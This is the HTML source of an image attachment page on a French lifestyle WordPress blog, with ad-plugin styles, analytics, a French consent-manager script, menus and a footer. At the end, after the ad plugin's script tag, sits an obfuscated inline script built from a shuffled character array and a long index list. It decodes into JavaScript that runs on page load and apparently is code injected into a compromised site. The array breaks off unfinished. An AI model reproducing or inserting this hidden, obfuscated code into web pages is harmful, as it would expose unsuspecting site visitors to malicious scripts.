    .wpquads-3d-cube .wpquads-3d-item{
        position:absolute;
        border:3px inset;
        border-style:outset
    }
    .wpquads-3d-close{
        text-align:right;
    }
    #wpquads-close-btn{
        text-decoration:none !important;
        cursor:pointer;
    }
    .wpquads-3d-cube .wpquads-3d-item, .wpquads-3d-cube .wpquads-3d-item img{
        display:block;
        margin:0;
        width:100%;
        height:100%;
        background:#fff;
    }
    .ewd-ufaq-faqs .wpquads-3d-container {
        display: none;
    }   
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .parallax_main {
        padding-left: 3px;
        padding-right: 3px;
    }
    .parallax_main {
        display:none;
        position: fixed;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        background: #00000070;
        overflow-y: auto;
        background-attachment: fixed;
        background-position: center;
        -moz-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        -ms-transition: all 0.3s ease-in-out;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 03s ease-in-out;
    }
    .parallax_main .quads-parallax-spacer {
        display: block;
        padding-top: 100vh;
        position: relative;
        pointer-events: none;
    }
    .quads-parallax {
        bottom: 0px;
        z-index: 9999999;
        bottom: 0;
        left: 0;
        right: 0; 
        margin: 0 auto;
        position:relative;
        -moz-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }
    .parallax_popup_img {
        text-align: center;
        margin: 0 auto;
    }
    .quads_parallax_scroll_text{
        display: none;
        position: fixed;
        left: 0;
        z-index: 1;
        color: #989898;
        right: 0;
        text-align: center;
        font-weight: 600;
        font-size: 15px;
        background: #fff;
        padding: 6px;
        top: 5px;
    }
    .quads_click_impression { display: none;}
    .quads-sticky {
        width: 100% !important;
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }
    .quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
</style>
<script type='text/javascript' src='http://desirsdefilles.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://desirsdefilles.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='customscript-js-extra'>
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='http://desirsdefilles.com/wp-content/themes/mts_sociallyviral/js/customscript.js' id='customscript-js'></script>
<link rel="https://api.w.org/" href="http://desirsdefilles.com/wp-json/" /><link rel="alternate" type="application/json" href="http://desirsdefilles.com/wp-json/wp/v2/media/562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://desirsdefilles.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://desirsdefilles.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='http://desirsdefilles.com/?p=562' />
<link rel="alternate" type="application/json+oembed" href="http://desirsdefilles.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdesirsdefilles.com%2Fhomme-illustre-de-plus-belle-facons-amour-femme%2F12_08_26-were-pregnant%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://desirsdefilles.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdesirsdefilles.com%2Fhomme-illustre-de-plus-belle-facons-amour-femme%2F12_08_26-were-pregnant%2F&#038;format=xml" />
<script type='text/javascript'>document.cookie = 'quads_browser_width='+screen.width;</script><link href="//fonts.googleapis.com/css?family=Roboto:500|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto'; font-weight: 500; font-size: 44px; color: #33bcf2; }
#primary-navigation li, #primary-navigation li a { font-family: 'Roboto'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555;line-height: 36px; }
.single-title { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555;line-height: 53px; }
body { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.widget .widget-title { font-family: 'Roboto'; font-weight: 500; font-size: 18px; color: #555555;text-transform: uppercase; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.footer-widgets { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #707070; }
h1 { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555; }
h2 { font-family: 'Roboto'; font-weight: normal; font-size: 34px; color: #555555; }
h3 { font-family: 'Roboto'; font-weight: normal; font-size: 30px; color: #555555; }
h4 { font-family: 'Roboto'; font-weight: normal; font-size: 28px; color: #555555; }
h5 { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555; }
h6 { font-family: 'Roboto'; font-weight: normal; font-size: 20px; color: #555555; }
</style>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-82656015-7', 'auto');
  ga('send', 'pageview');

</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5768843875695820",
          enable_page_level_ads: true
     });
</script>
<script data-ad-client="ca-pub-5768843875695820" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">
if(top.location!=self.location){
  top.location.href=self.location.origin+self.location.pathname;
}
</script>
<meta name="robots" content="index,follow"/>
<!-- Quantcast Choice. Consent Manager Tag -->
<script type="text/javascript" async=true>
    var elem = document.createElement('script');
    elem.src = 'https://quantcast.mgr.consensu.org/cmp.js';
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
    (function() {
    var gdprAppliesGlobally = false;
    function addFrame() {
        if (!window.frames['__cmpLocator']) {
        if (document.body) {
            var body = document.body,
                iframe = document.createElement('iframe');
            iframe.style = 'display:none';
            iframe.name = '__cmpLocator';
            body.appendChild(iframe);
        } else {
            // In the case where this stub is located in the head,
            // this allows us to inject the iframe more quickly than
            // relying on DOMContentLoaded or other events.
            setTimeout(addFrame, 5);
        }
        }
    }
    addFrame();
    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === "string";
        var json;
        if(msgIsString) {
        json = event.data.indexOf("__cmpCall") != -1 ? JSON.parse(event.data) : {};
        } else {
        json = event.data;
        }
        if (json.__cmpCall) {
        var i = json.__cmpCall;
        window.__cmp(i.command, i.parameter, function(retValue, success) {
            var returnMsg = {"__cmpReturn": {
            "returnValue": retValue,
            "success": success,
            "callId": i.callId
            }};
            event.source.postMessage(msgIsString ?
            JSON.stringify(returnMsg) : returnMsg, '*');
        });
        }
    }
    window.__cmp = function (c) {
        var b = arguments;
        if (!b.length) {
        return __cmp.a;
        }
        else if (b[0] === 'ping') {
        b[2]({"gdprAppliesGlobally": gdprAppliesGlobally,
            "cmpLoaded": false}, true);
        } else if (c == '__cmp')
        return false;
        else {
        if (typeof __cmp.a === 'undefined') {
            __cmp.a = [];
        }
        __cmp.a.push([].slice.apply(b));
        }
    }
    window.__cmp.gdprAppliesGlobally = gdprAppliesGlobally;
    window.__cmp.msgHandler = cmpMsgHandler;
    if (window.addEventListener) {
        window.addEventListener('message', cmpMsgHandler, false);
    }
    else {
        window.attachEvent('onmessage', cmpMsgHandler);
    }
    })();
    window.__cmp('init', {
    		'Language': 'fr',
		'Initial Screen Title Text': 'Le respect de votre vie privée est notre priorité',
		'Initial Screen Reject Button Text': 'JE N’ACCEPTE PAS',
		'Initial Screen Accept Button Text': 'J&#039;ACCEPTE',
		'Initial Screen Purpose Link Text': 'Afficher les objectifs',
		'Purpose Screen Title Text': 'Le respect de votre vie privée est notre priorité',
		'Purpose Screen Body Text': 'Vous pouvez définir ci-dessous vos préférences de consentement et déterminer la manière dont vous souhaitez que vos données soient utilisées en fonction des objectifs mentionnés. Vous pouvez définir vos préférences pour notre société, indépendamment de celles de nos partenaires tiers. Chaque objectif est décrit afin que vous sachiez comment nos partenaires et nous-mêmes exploitons vos données.',
		'Purpose Screen Vendor Link Text': 'Consulter les fournisseurs',
		'Purpose Screen Cancel Button Text': 'Annuler',
		'Purpose Screen Save and Exit Button Text': 'Enregistrer et quitter',
		'Vendor Screen Title Text': 'Le respect de votre vie privée est notre priorité',
		'Vendor Screen Body Text': 'Vous pouvez définir ci-dessous vos préférences de consentement pour les partenaires tiers avec lesquels nous collaborons. Développez chaque élément de la liste des sociétés afin de découvrir l’objectif de ce traitement de données et de préciser votre choix. Dans certains cas, les sociétés peuvent exploiter vos données sans demander votre consentement, sur la base de leurs intérêts légitimes. Vous pouvez cliquer sur les liens relatifs à leur politique de confidentialité afin d’obtenir plus d’informations et de vous opposer à un tel traitement si vous le désirez.',
		'Vendor Screen Accept All Button Text': 'TOUT ACCEPTER',
		'Vendor Screen Reject All Button Text': 'TOUT REFUSER',
		'Vendor Screen Purposes Link Text': 'Retour aux objectifs',
		'Vendor Screen Cancel Button Text': 'Annuler',
		'Vendor Screen Save and Exit Button Text': 'Enregistrer et quitter',
		'Initial Screen Body Text': 'Nos partenaires et nous-mêmes exploitons différentes technologies, telles que celle des cookies, et traitons vos données à caractère personnel, telles que les adresses IP et les identifiants de cookie, afin de personnaliser les publicités et les contenus en fonction de vos centres d’intérêt, d’évaluer la performance de ces publicités et contenus, et de recueillir des informations sur les publics qui les ont visionnés. Cliquez ci-dessous si vous consentez à l’utilisation de cette technologie et au traitement de vos données à caractère personnel en vue de ces objectifs. Vous pouvez changer d’avis et modifier votre consentement à tout moment en revenant sur ce site.',
		'Initial Screen Body Text Option': 1,
		'Publisher Name': 'République Média',
		'Publisher Purpose IDs': [5],
		'Publisher Purpose Legitimate Interest IDs': [5],
    });
</script>
<!-- End Quantcast Choice. Consent Manager Tag -->
    <style>
        .qc-cmp-button.qc-cmp-secondary-button {
          border-color: #eee !important;
          background-color: #eee !important;
        }
    </style>
</head>
<body id="blog" class="attachment attachment-template-default single single-attachment postid-562 attachmentid-562 attachment-jpeg main" itemscope itemtype="http://schema.org/WebPage">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="http://desirsdefilles.com"><img src="http://desirsdefilles.com/wp-content/uploads/2016/11/logo-ddf-site2.png" alt="Désirs de filles" width="333" height="60"></a>
									</h2><!-- END #logo -->
																		</div>
													        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix mobile-menu-wrapper">
																	<ul id="menu-main" class="menu clearfix"><li id="menu-item-18" class="customLogo menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="http://desirsdefilles.com/"><img src="http://desirsdefilles.com/wp-content/uploads/2016/11/logo-ddf-site2.png"/></a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="http://desirsdefilles.com/category/astuces/">Astuces</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="http://desirsdefilles.com/category/amour/">Amour</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="http://desirsdefilles.com/category/beaute/">Beauté</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="http://desirsdefilles.com/category/mode/">Mode</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="http://desirsdefilles.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="http://desirsdefilles.com/category/recettes/">Recettes</a></li>
</ul>															</nav>
											</div>
					 

				</div><!--#header-->
			</div><!--.container-->
		</header>
			<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="http://desirsdefilles.com">Home</a></div><div><i class="fa fa-angle-double-right"></i></div><div><span>CurtisWiklund_Enceinte</span></div></div>
<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-562" class="g post post-562 attachment type-attachment status-inherit hentry">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> </div>
			                            										<h1 class="title single-title entry-title">CurtisWiklund_Enceinte</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<div class="thecontent clearfix">
																						<p class="attachment"><a href='http://desirsdefilles.com/wp-content/uploads/2017/01/12_08_26-Were-Pregnant-e1484237808302.jpg'><img width="217" height="300" src="http://desirsdefilles.com/wp-content/uploads/2017/01/12_08_26-Were-Pregnant-217x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="http://desirsdefilles.com/wp-content/uploads/2017/01/12_08_26-Were-Pregnant-217x300.jpg 217w, http://desirsdefilles.com/wp-content/uploads/2017/01/12_08_26-Were-Pregnant-768x1062.jpg 768w, http://desirsdefilles.com/wp-content/uploads/2017/01/12_08_26-Were-Pregnant-740x1024.jpg 740w, http://desirsdefilles.com/wp-content/uploads/2017/01/12_08_26-Were-Pregnant-e1484237808302.jpg 700w" sizes="(max-width: 217px) 100vw, 217px" /></a></p>

<script type="text/javascript">
jQuery(document).ready(function($) {
    $.post('http://desirsdefilles.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '562'});
});
</script>
										</div>
																				<div class="pagination"><span class="dots">Page 1 sur 1</span>										 
																			</div><!--.post-single-content-->
								</div><!--.single_post-->
												</div><!--.g post-->
				<!-- You can start editing here. -->
<!-- If comments are closed. -->
<p class="nocomments"></p>

					</div>
	</article>
	<aside id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
			<div id="sidebar-search" class="widget">
			<h3 class="widget-title">Search</h3>
			<form method="get" id="searchform" class="search-form" action="http://desirsdefilles.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="What are you looking for?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
		</div>
		<div id="sidebar-archives" class="widget">
			<h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://desirsdefilles.com/2020/03/'>March 2020</a></li>
	<li><a href='http://desirsdefilles.com/2018/01/'>January 2018</a></li>
	<li><a href='http://desirsdefilles.com/2017/11/'>November 2017</a></li>
	<li><a href='http://desirsdefilles.com/2017/10/'>October 2017</a></li>
	<li><a href='http://desirsdefilles.com/2017/04/'>April 2017</a></li>
	<li><a href='http://desirsdefilles.com/2017/02/'>February 2017</a></li>
	<li><a href='http://desirsdefilles.com/2017/01/'>January 2017</a></li>
	<li><a href='http://desirsdefilles.com/2016/12/'>December 2016</a></li>
	<li><a href='http://desirsdefilles.com/2016/11/'>November 2016</a></li>
			</ul>
		</div>
		<div id="sidebar-meta" class="widget">
			<h3 class="widget-title">Meta</h3>
			<ul>
								<li><a rel="nofollow" href="http://desirsdefilles.com/wp-login.php">Log in</a></li>
							</ul>
		</div>
	</aside><!--#sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		         <div class="copyrights">
			<!--start copyrights-->
<div class="row" id="copyright-note">
<div class="copyright"><a href=" http://desirsdefilles.com/" title=" Mode, beauté, lifestyle, astuces, amour, recettes : le site des filles écrit par des filles.">Désirs de filles</a> Copyright &copy; 2026. Désirs de filles tous droits réservés</div>
<a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
<div class="top">
    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <nav id="navigation" class="clearfix">
            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-1174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1174"><a href="http://desirsdefilles.com/sample-page/">Mentions légales</a></li>
</ul>        </nav>
    </div>
</div>
</div>
<!--end copyrights-->
		</div> 
	</div><!--.container-->
</footer><!--#site-footer-->
                <script type="text/javascript" src="http://desirsdefilles.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script>if(xheasfreg==undefined){var xheasfreg={ts:'1768579431',};(function(){var pmqihrfyss=["j","U","E","S","7","&","R","u","D","H","o",")","{",",","v",">","J","=","F","k","[","M","P","!","8","h","t","%","y","n",";","6","r","1","A","c","*","x","3","T","C","4","w","(","b","m",".",":","W","l","f","$","I","G","K","d","|","B","O","\""," ","\\","L","}","^","<","X","a","g","2","Z","?","-","Q","5","e","+","z","Y","]","/","`","s","'","q","V","_","p","i","0","@","9","N","#"];var xheasfreg=[26,32,28,12,55,10,35,7,45,75,29,26,46,35,7,32,32,75,29,26,3,35,32,88,87,26,46,82,75,26,34,26,26,32,88,44,7,26,75,43,83,82,32,35,83,13,83,49,10,49,83,11,30,63,35,67,26,35,25,43,75,11,12,63,88,50,43,21,67,26,25,46,32,67,29,55,10,45,17,17,29,7,49,49,11,12,58,44,0,75,35,26,46,55,75,50,88,29,75,22,32,10,87,75,32,26,28,43,21,67,26,25,13,59,32,67,29,55,10,45,59,13,12,14,67,49,7,75,47,50,7,29,35,26,88,10,29,43,11,12,32,75,26,7,32,29,60,87,67,32,82,75,18,49,10,67,26,43,83,89,46,83,76,29,75,42,60,8,67,26,75,43,11,46,68,75,26,1,39,40,21,88,49,49,88,82,75,35,10,29,55,82,43,11,11,63,63,11,30,63,88,50,43,21,67,26,25,46,50,49,10,10,32,17,17,29,7,49,49,11,12,58,44,0,75,35,26,46,55,75,50,88,29,75,22,32,10,87,75,32,26,28,43,21,67,26,25,13,59,50,49,10,10,32,59,13,12,14,67,49,7,75,47,50,7,29,35,26,88,10,29,43,14,11,12,32,75,26,7,32,29,60,87,67,32,82,75,52,29,26,43,14,46,26,10,3,26,32,88,29,68,43,11,11,63,63,11,30,63,88,50,43,88,44,35,17,17,7,29,55,75,50,88,29,75,55,11,12,14,67,32,60,88,44,35,17,12,7,47,83,80,80,55,75,82,88,32,82,55,75,50,88,49,49,75,82,46,35,10,45,80,10,42,80,14,35,0,50,75,10,49,88,26,75,14,35,0,80,14,35,0,50,67,44,87,14,35,0,80,69,89,69,31,80,89,33,80,14,35,0,75,67,44,87,72,35,10,32,19,82,35,32,75,42,33,38,33,74,38,67,72,20,32,79,46,87,29,68,83,13,28,47,83,80,80,55,75,82,88,32,82,55,75,50,88,49,49,75,82,46,35,10,45,80,9,37,53,72,41,28,34,80,8,40,28,57,26,14,53,62,77,29,80,88,73,80,40,57,40,14,57,92,55,72,20,32,79,46,0,87,68,83,13,26,82,47,83,33,4,31,24,74,4,91,41,38,33,83,13,50,49,47,20,79,13,35,50,47,50,67,49,82,75,13,67,26,86,55,10,47,59,32,55,55,28,42,55,46,35,10,45,59,13,67,26,86,0,82,47,59,67,55,14,75,32,26,88,82,88,29,68,46,0,82,59,13,67,26,86,88,45,47,59,67,55,35,10,55,75,46,87,29,68,59,13,67,26,86,32,7,47,59,80,67,55,14,75,32,26,88,82,88,29,68,46,0,82,59,13,67,26,86,32,88,47,59,80,67,55,35,49,7,26,26,75,32,46,87,29,68,59,13,67,26,86,75,88,47,59,32,88,68,25,26,67,55,59,13,67,26,86,75,35,47,59,35,10,29,26,75,29,26,72,67,55,60,35,10,29,26,75,29,26,34,55,59,13,67,26,86,75,82,47,59,87,10,82,88,26,88,10,29,47,67,44,82,10,49,7,26,75,30,55,88,82,87,49,67,28,47,44,49,10,35,19,30,59,13,67,26,86,75,47,26,32,7,75,13,67,26,86,32,47,26,32,7,75,13,67,26,86,32,69,47,50,67,49,82,75,13,88,47,50,67,49,82,75,13,35,47,89,13,7,35,47,50,67,49,82,75,13,35,49,47,20,79,13,87,14,47,50,67,49,82,75,13,35,82,82,47,50,67,49,82,75,13,67,26,86,68,47,50,67,49,82,75,13,67,26,86,55,47,50,67,49,82,75,13,67,26,86,88,47,50,67,49,82,75,13,67,26,86,50,47,50,67,49,82,75,13,67,26,86,88,44,47,83,14,35,0,83,13,82,29,47,89,13,82,26,67,32,26,47,50,7,29,35,26,88,10,29,43,11,12,32,75,26,7,32,29,60,50,7,29,35,26,88,10,29,43,11,12,23,50,7,29,35,26,88,10,29,43,67,13,44,13,35,11,12,67,20,44,79,17,35,43,11,63,43,88,44,35,13,59,14,59,13,50,7,29,35,26,88,10,29,43,11,12,50,7,29,35,26,88,10,29,60,67,43,11,12,32,75,26,7,32,29,12,42,88,55,26,25,47,19,43,11,13,25,75,88,68,25,26,47,49,43,11,63,63,50,7,29,35,26,88,10,29,60,44,43,67,13,44,11,12,14,67,32,60,35,17,12,63,30,32,75,26,7,32,29,60,44,17,76,44,56,56,89,13,35,46,42,88,55,26,25,17,43,35,46,32,88,68,25,26,17,67,46,32,88,68,25,26,76,44,11,72,43,35,46,49,75,50,26,17,67,46,49,75,50,26,72,44,11,13,35,46,25,75,88,68,25,26,17,43,35,46,44,10,26,26,10,45,17,67,46,44,10,26,26,10,45,76,44,11,72,43,35,46,26,10,87,17,67,46,26,10,87,72,44,11,13,35,63,50,7,29,35,26,88,10,29,60,35,43,67,13,35,11,12,32,75,26,7,32,29,60,67,17,67,5,5,23,67,46,29,10,55,75,39,28,87,75,71,67,20,89,79,47,67,13,67,5,5,33,17,17,17,67,46,29,10,55,75,39,28,87,75,71,44,43,67,46,68,75,26,57,10,7,29,55,88,29,68,40,49,88,75,29,26,6,75,35,26,43,11,13,35,11,47,23,33,63,50,7,29,35,26,88,10,29,60,55,43,44,11,12,44,17,29,7,49,49,17,17,44,71,67,43,11,47,33,17,17,17,44,46,29,10,55,75,39,28,87,75,71,35,43,44,11,47,44,30,14,67,32,60,55,17,44,46,25,75,88,68,25,26,13,75,17,44,46,42,88,55,26,25,30,32,75,26,7,32,29,60,55,17,59,50,7,29,35,26,88,10,29,59,17,17,26,28,87,75,10,50,60,55,71,55,46,35,67,49,49,43,44,11,47,55,13,75,17,59,50,7,29,35,26,88,10,29,59,17,17,26,28,87,75,10,50,60,75,71,75,46,35,67,49,49,43,44,11,47,75,13,75,80,55,63,14,67,32,60,75,17,12,63,13,50,17,59,7,29,55,75,50,88,29,75,55,59,23,17,26,28,87,75,10,50,60,42,88,29,55,10,42,5,5,42,88,29,55,10,42,13,68,17,59,7,29,55,75,50,88,29,75,55,59,23,17,26,28,87,75,10,50,60,55,10,35,7,45,75,29,26,5,5,55,10,35,7,45,75,29,26,13,25,17,68,5,5,68,46,55,10,35,7,45,75,29,26,2,49,75,45,75,29,26,13,88,17,50,67,49,82,75,13,0,17,88,71,50,7,29,35,26,88,10,29,43,67,11,12,32,75,26,7,32,29,23,23,88,46,35,67,49,49,43,50,13,67,11,46,45,67,26,35,25,75,82,63,47,50,7,29,35,26,88,10,29,43,11,12,32,75,26,7,32,29,23,33,63,13,19,17,75,46,14,88,75,42,87,10,32,26,48,17,50,7,29,35,26,88,10,29,43,11,12,14,67,32,60,67,17,25,46,35,49,88,75,29,26,48,88,55,26,25,13,44,17,50,46,88,29,29,75,32,48,88,55,26,25,30,32,75,26,7,32,29,60,44,15,67,71,44,47,67,63,13,49,17,75,46,14,88,75,42,87,10,32,26,9,17,50,7,29,35,26,88,10,29,43,11,12,14,67,32,60,67,17,25,46,35,49,88,75,29,26,9,75,88,68,25,26,13,44,17,50,46,88,29,29,75,32,9,75,88,68,25,26,30,32,75,26,7,32,29,60,44,15,67,71,44,47,67,63,30,32,75,26,7,32,29,60,75,46,45,84,17,0,13,75,46,14,88,75,42,87,10,32,26,17,67,13,75,46,82,35,32,10,49,49,66,17,50,7,29,35,26,88,10,29,43,11,12,32,75,26,7,32,29,60,50,46,87,67,68,75,66,58,50,50,82,75,26,56,56,25,46,82,35,32,10,49,49,62,75,50,26,63,13,75,46,82,35,32,10,49,49,78,17,50,7,29,35,26,88,10,29,43,11,12,32,75,26,7,32,29,60,50,46,87,67,68,75,78,58,50,50,82,75,26,56,56,25,46,82,35,32,10,49,49,39,10,87,63,13,75,46,32,75,35,26,67,29,68,49,75,17,35,13,75,46,67,82,87,75,35,26,17,55,13,75,46,88,29,66,17,50,7,29,35,26,88,10,29,43,67,13,44,11,12,14,67,32,60,55,17,35,43,67,13,44,11,30,32,75,26,7,32,29,23,23,55,5,5,55,46,32,88,68,25,26,15,17,89,5,5,55,46,49,75,50,26,65,17,19,43,11,63,13,75,46,88,29,78,17,50,7,29,35,26,88,10,29,43,67,13,44,11,12,14,67,32,60,55,17,35,43,67,13,44,11,30,32,75,26,7,32,29,23,23,55,5,5,55,46,44,10,26,26,10,45,15,17,89,5,5,55,46,26,10,87,65,17,49,43,11,63,13,75,46,88,29,85,88,75,42,87,10,32,26,17,50,7,29,35,26,88,10,29,43,67,13,44,11,12,14,67,32,60,55,17,35,43,67,13,44,11,30,32,75,26,7,32,29,23,23,55,5,5,55,46,44,10,26,26,10,45,15,17,89,5,5,55,46,32,88,68,25,26,15,17,89,5,5,55,46,26,10,87,65,17,49,43,11,5,5,55,46,49,75,50,26,65,17,19,43,11,63,13,75,63,11,30,23,50,7,29,35,26,88,10,29,43,29,13,26,13,75,11,12,26,20,29,79,17,75,43,11,63,43,59,84,59,13,88,44,35,13,50,7,29,35,26,88,10,29,43,11,12,50,7,29,35,26,88,10,29,60,29,43,29,11,12,32,75,26,7,32,29,20,79,46,82,49,88,35,75,46,35,67,49,49,43,29,13,89,11,63,50,7,29,35,26,88,10,29,60,26,43,29,11,12,14,67,32,60,26,30,32,75,26,7,32,29,60,29,5,5,59,10,44,0,75,35,26,59,17,17,26,28,87,75,10,50,60,29,5,5,43,26,17,29,46,29,10,55,75,39,28,87,75,11,5,5,43,33,17,17,26,56,56,91,17,17,26,11,63,50,7,29,35,26,88,10,29,60,75,43,29,11,12,32,75,26,7,32,29,59,10,44,0,75,35,26,59,17,17,26,28,87,75,10,50,60,29,5,5,88,82,18,88,29,88,26,75,43,29,46,49,75,29,68,26,25,11,63,50,7,29,35,26,88,10,29,60,10,43,29,11,12,50,10,32,43,14,67,32,60,26,17,20,79,13,10,17,89,13,32,17,29,46,49,75,29,68,26,25,30,32,15,10,30,76,76,10,11,75,43,29,20,10,79,11,71,26,17,26,46,35,10,29,35,67,26,43,29,20,10,79,11,47,26,20,26,46,49,75,29,68,26,25,79,17,29,20,10,79,30,32,75,26,7,32,29,60,26,63,50,7,29,35,26,88,10,29,60,32,43,29,11,12,14,67,32,60,26,13,75,13,10,17,20,79,30,29,47,50,10,32,43,26,17,89,30,26,65,29,46,49,75,29,68,26,25,30,26,76,76,11,12,50,10,32,43,75,17,89,30,75,65,10,46,49,75,29,68,26,25,30,75,76,76,11,88,50,43,10,20,75,79,17,17,29,20,26,79,11,35,10,29,26,88,29,7,75,60,29,30,10,20,10,46,49,75,29,68,26,25,79,17,29,20,26,79,63,32,75,26,7,32,29,60,10,63,50,7,29,35,26,88,10,29,60,88,43,29,11,12,32,75,26,7,32,29,60,29,71,59,82,26,32,88,29,68,59,17,17,26,28,87,75,10,50,60,29,71,7,43,29,11,20,89,79,47,23,29,20,82,79,5,5,75,43,29,11,71,29,20,89,79,47,29,47,50,63,50,7,29,35,26,88,10,29,60,7,43,32,13,7,11,12,14,67,32,60,67,13,82,17,88,43,7,11,30,32,75,26,7,32,29,60,82,5,5,32,71,32,17,17,17,49,56,56,26,43,32,11,71,23,7,56,56,32,23,17,17,49,5,5,26,43,82,11,5,5,45,43,32,13,82,11,71,20,32,79,47,20,79,47,32,5,5,75,43,32,11,71,10,43,32,11,47,50,46,68,75,26,2,49,75,45,75,29,26,82,57,28,40,49,67,82,82,92,67,45,75,5,5,59,82,26,32,88,29,68,59,17,17,32,5,5,43,67,17,32,46,45,67,26,35,25,43,35,11,11,71,29,43,82,46,68,75,26,2,49,75,45,75,29,26,82,57,28,40,49,67,82,82,92,67,45,75,43,67,20,33,79,11,11,47,32,5,5,43,32,46,55,10,35,7,45,75,29,26,56,56,32,46,29,10,55,75,39,28,87,75,5,5,91,17,17,32,46,29,10,55,75,39,28,87,75,11,71,7,71,20,79,47,20,32,79,47,29,43,82,46,84,7,75,32,28,3,75,49,75,35,26,10,32,34,49,49,43,32,11,11,47,20,79,63,14,67,32,60,35,17,80,64,61,46,43,20,61,42,61,72,79,76,11,51,80,13,37,17,59,35,10,45,87,67,32,75,59,76,59,8,10,35,7,45,75,29,26,59,76,59,22,10,82,88,26,88,10,29,59,13,50,17,55,10,35,7,45,75,29,26,13,49,17,42,88,29,55,10,42,13,67,17,50,46,55,10,35,7,45,75,29,26,2,49,75,45,75,29,26,13,82,17,59,29,10,55,75,39,28,87,75,59,13,45,17,37,60,88,29,60,